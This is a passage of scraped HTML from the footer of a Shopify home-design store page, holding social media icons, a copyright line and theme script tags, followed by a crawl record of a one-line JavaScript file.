    <a href="https://www.instagram.com/lisaholtdesign/" target="_blank" title="Instagram"><svg viewBox="0 0 512 512"><path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"/><path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"/><circle cx="351.5" cy="160.5" r="21.5"/></svg>
</a>
  </li>



  <li class="youtube">
    <a href="https://www.youtube.com/LisaHoltDesign" target="_blank" title="YouTube"><svg viewBox="0 0 512 512"><path d="M422.6 193.6c-5.3-45.3-23.3-51.6-59-54 -50.8-3.5-164.3-3.5-215.1 0 -35.7 2.4-53.7 8.7-59 54 -4 33.6-4 91.1 0 124.8 5.3 45.3 23.3 51.6 59 54 50.9 3.5 164.3 3.5 215.1 0 35.7-2.4 53.7-8.7 59-54C426.6 284.8 426.6 227.3 422.6 193.6zM222.2 303.4v-94.6l90.7 47.3L222.2 303.4z"/></svg>
</a>
  </li>



          </ul>
        
      </div>
     
    </div>
  </div>
 </footer>

<div class="footer-main-standard-after">
  <div class="container">
    <div class="row footer-bottom-flex-row">
      <div class="col-md-6">
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization_form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head" /></form>
          <p class="footer-main-standard-copy">
            
            &copy; 2025 <a href="/" title="">the dezignclub store by Lisa Holt</a>
            
            | <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
          </p>

      </div>
      <div class="col-md-6">
        
      </div>
    </div>
  </div>
</div>
</div>

</div>
        <div class="site-overlay"></div>
      </div>
    </div>

    <script defer src="//dezignclubstore.com/cdn/shop/t/8/assets/jquery.js?v=177851068496422246591628796170"></script>
    <script defer src="//dezignclubstore.com/cdn/shop/t/8/assets/apps.js?v=64692448046618495051628796161"></script>
    <script defer src="//dezignclubstore.com/cdn/shop/t/8/assets/theme.js?v=136601659917042888971687194612"></script>

    

  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0535/4982/6218/t/3/assets/outlink-masking.js?v=1628791609&shop=the-dezign-club-store.myshopify.com
body_size: -427
content:
onLoadOutlinkMasking();